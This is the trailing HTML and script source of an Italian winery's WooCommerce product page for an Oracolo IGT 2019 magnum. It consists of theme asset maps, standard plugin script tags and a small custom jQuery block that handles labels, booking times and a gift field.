tock-status-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-social-icons-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-accordion-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-el-subtitle-style-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css","wd-scroll-top-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						var $j = jQuery.noConflict();
$j(document).ready(function(){
	
	
	let searchParams = new URLSearchParams(window.location.search);
	let param = searchParams.get('mail');
	console.log(param);
	$j("#user_login").val(param)
	
	$j('html[lang="en-US"] .add_to_cart_button:contains("ATTIVA ABBONAMENTO")').html("<span>ACTIVATE SUBSCRIPTION</span>");
	$j('html[lang="en-US"] .single_add_to_cart_button:contains("ATTIVA ABBONAMENTO")').text("ACTIVATE SUBSCRIPTION");
	
	// rimuovo opzioni sulla degustazione
	$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="720"]').remove();
	$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="780"]').remove();
	
	$j('.postid-2844 select[name="mvvwb_timeStart"]').change(function(){
		$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="720"]').remove();
		$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="780"]').remove();
	});
	
	// Campo regalo
	
	//pulisco i campi
	$j('input[name="billing_mail_gift"]').attr("value", "");
	$j('input[name="billing_gift"]').attr('checked', false);
	$j('#billing_mail_gift_field').hide();
	
	$j('input[name="billing_gift"]').change(function() {
		if ($j(this).is(':checked')) {
    	$j('#billing_mail_gift_field').show();
  	} else {
    	$j('#billing_mail_gift_field').hide();
  	}
	});
	
	$j("#stripe_auto_payment_mode_enabled").checked = true;
	
	$j('.variation-Datadinizio .item-variation-name').html("<span id='testo-it'>Data d'inizio:</span><span id='testo-en'>Start date:</span>");
	
		$j('.variation-Datadifine .item-variation-name').html("<span id='testo-it'>Data di fine:</span><span id='testo-en'>End Date:</span>");
		
		$j('.variation-Durata .item-variation-name').html("<span id='testo-it'>Durata:</span><span id='testo-en'>Duration:</span>");

	
//	$j('.button.btn-cart.wc-forward').text('new text');

	//$j('.postid-4779 .input-text.qty.text').attr("min", "25000");
	//$j('.postid-4779 .input-text.qty.text').attr("value", "25000");
	
	/*var quantity = $j('.input-text.qty.text').attr("min"); 
	if(quantity = "25000"){	
		$j('.input-text.qty.text').css("width", "60px");
	}*/
	

		$j('[name="wbdv_first_name"]').parent().find("label").html('<span id="testo-it">Nome </span><span id="testo-en">First Name </span><span class="required">*</span>');
	
		$j('[name="wbdv_last_name"]').parent().find("label").html('<span id="testo-it">Cognome </span><span id="testo-en">Last Name </span><span class="required">*</span>');
	

	
			$j("#wbdv_date_confirm").prev().find("label").html('<span id="testo-it">Data di Nascita </span><span id="testo-en">Date of Birth </span><span class="required">*</span>');
	
	
	

});


							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.4" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.4" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.4" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.4" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.4" id="wd-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/famigliamazzarrini.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"572741481a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8713,"title":"ORACOLO%20IGT%202019%20MAGNUM%201%2C5Lt.%20-%20Famiglia%20Mazzarrini","excerpt":"IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO\r\n\r\nIl prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione.\r\nOrdine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12).","featuredImage":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2023\/03\/mg-oracolo-2019-per-sito.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/famigliamazzarrini.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"572741481a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8713,"title":"ORACOLO%20IGT%202019%20MAGNUM%201%2C5Lt.%20-%20Famiglia%20Mazzarrini","excerpt":"IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO\r\n\r\nIl prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione.\r\nOrdine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12).","featuredImage":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2023\/03\/mg-oracolo-2019-per-sito.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.4" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" defer src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1768292654" id="mc4wp-forms-api-js"></script>
